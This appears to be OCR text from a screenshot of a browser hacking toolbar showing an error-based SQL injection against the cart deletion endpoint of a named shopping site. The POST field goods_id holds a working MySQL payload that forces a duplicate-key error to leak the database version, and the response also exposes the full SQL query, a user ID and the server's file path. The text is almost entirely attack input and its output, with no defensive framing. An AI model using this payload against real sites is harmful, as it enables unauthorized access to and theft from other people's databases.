 m.yaofang.cn/cart/delGoods
ABP
NT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://m.yaofang.cn/cart/delGoods
Split URL
Execute
Enable Post data Enable Referrer
ost data
goods_id=(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
A Database Error Occurred
Error Number: 1062
Duplicate entry '~5.5.23-log~1' for key 'group_key'
delete from ecs_cart where user_id = '3080126' and goods_id = (select 1 from(select count(*),concat((select (select (select
concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a) and shop_id = 42000 and fromId = 0
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/cart_model.php
Line Number: 59